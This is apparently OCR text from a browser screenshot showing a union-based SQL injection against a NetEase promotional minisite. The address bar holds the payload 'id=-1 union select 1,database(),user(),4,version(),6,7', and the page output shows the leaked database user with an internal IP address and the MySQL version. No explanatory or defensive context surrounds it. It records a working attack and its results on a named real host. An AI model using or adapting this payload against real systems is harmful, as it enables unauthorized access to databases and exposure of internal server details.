 双喜·世纪婚礼——网易赛区 - 360安全浏览器 3.6 正式版
请登录 文件(F) 查
后退 前进 停止 刷新 主页 恢复 无痕
http://shuangxi.163.com/story.php?id=-1 union select 1,database(),user(),4,version(),6,7
收藏 谷歌 网址大全 第1922 python2 CNNIC 独自等待 AoGo汇 蛛丝 - C Koohik' 千字文' Qeeke-
双喜·世纪婚礼——网易...
minisite@10.110.14.245
作者：sales 日期：0000-00-00 00:00:00
4.0.26-log